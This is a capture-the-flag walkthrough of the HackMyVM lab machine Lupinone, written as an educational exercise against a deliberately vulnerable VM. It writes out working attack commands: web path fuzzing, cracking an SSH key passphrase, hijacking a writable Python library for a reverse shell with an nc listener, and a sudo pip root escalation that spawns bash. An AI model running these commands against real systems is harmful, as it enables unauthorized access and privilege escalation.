Lupinone is an easy machine from HackMyVM by icex64. A bit of logic and experience helps to get the foothold. Once we get the foothold, it is a piece of cake. Firstly, I would like to congratulate icex64 for his first submission to the HackMyVM platform. About the machine, it works quite well on VirtualBox. “Lupinone Writeup - HackMyVM - Walkthrough”
Link to the machine: https://hackmyvm.eu/machines/machine.php?vm=Lupinone
Get the IP address
Firstly, I identified the IP address of the machine.
fping -aqg 10.0.0.0/24

The IP address of the target is 10.0.0.42
Here, the IP addresses of the target and the local machine are 10.0.0.42 and 10.0.0.4 respectively.
Scan open ports
Next, I scanned the open ports on the target.
nmap -v -T4 -p- -sC -sV -oN nmap.log 10.0.0.42

The Nmap scan results
There is only an HTTP port to enumerate further. Moreover, we can also see a disallowed entry in the robots.txt. Let’s visit the path directly.
Enumerate the webserver
We see the following page on the path /~myfiles that we saw on the robots.txt file.

/~myfiles content
In the older version of the Apache server, the “~” tilde symbol was used to refer to the home directory of a user. However, this is not the case for newer versions. But, we can try finding similar paths i.e. starting with the same symbol.
ffuf -c -ic -r -u 'http://10.0.0.42/~FUZZ' -w /usr/share/seclists/Discovery/Web-Content/common.txt -e .php,.txt,.html -fc 403

A path /~secret is on the target
Here, I found a path /~secret on the target machine. So, let’s check the content on the page.

The content of /~secret
The page contained three major hints for the machine. Firstly, we have a username for the machine. Secondly, we get a hint that there is a hidden file for the SSH private key. Lastly, we also have the wordlist to use for cracking. So, let’s find the hidden file.
ffuf -c -ic -r -u 'http://10.0.0.42/~secret/.FUZZ' -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -e .php,.txt,.html -fc 403

The file .mysecret.txt is present on /~secret
We have a file .mysecret.txt on the /~secret path that looks as follows.

The /~secret/.mysecret.txt
In the file, we see an encoded text that doesn’t look like base64. Therefore, I identified the type of cypher using dcode.fr

base58 cypher
Thus, I decoded the text using cyberchef and that gave me the SSH key. I copied that key in a file privkey and changed the permission.

The SSH private key
We know that this is encrypted and we have to crack the passphrase using fasttrack.txt.
chmod 600 privkey
~/ssh2john.py privkey > privkeyhash
john privkeyhash --wordlist=/usr/share/wordlists/fasttrack.txt

The passphrase of the SSH private key
Thus, we can log into the SSH service as follows.
ssh [email protected] -i privkey

The shell of icex64
Finally, I got the shell of the user icex64
Get the shell of the user arsene
Next, I checked the sudo permissions of the user icex64.

The sudo permissions of icex64
The user can execute a file under /home/aresene as the user arsene. So, let’s check the python code.

The content of /home/arsene/heist.py
It doesn’t do anything that would give us the shell of the user arsene. However, we can check the library webbrowser. Before this, let’s check the writable files.
find / -writable ! -path '/proc*' ! -path '/sys*' ! -path '/dev*' -exec ls -al {} \; 2>/dev/null

The library webbrowser.py is writable
Luckily, the library, that the script heist.py imports, is writable. Hence, we can inject a shellcode or execute bash.
Method 1: Spawn a reverse shell

The injected shellcode
Now, I can listen to port 9001 on my local machine.
nc -nlvp 9001
Lastly, I invoked the shell.
sudo -u arsene python3.9 /home/arsene/heist.py

The shell of arsene
For upgrading the shell, check the following link.
Upgrade to an intelligent reverse shell
Method 2: Simple execute bash
Instead of the shellcode, we can directly execute the bash binary.

Updated code to spawn the shell
Now, on executing the script, I got the shell.

The shell of the user arsene
Root privilege escalation
Finally, we can perform the root privilege escalation. For that, I checked the sudo permissions.

The sudo permissions of the user arsene
Here, the user can execute pip as root. This will give us the root shell.
Reference: https://gtfobins.github.io/gtfobins/pip/#sudo
TF=$(mktemp -d)
echo "import os; os.execl('/bin/bash', 'bash', '-c', 'bash <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF

The root shell
Conclusion
As I said in the beginning, this is an easy machine because after we get the foothold, there is nothing much to think about. However, the foothold part is a bit tricky.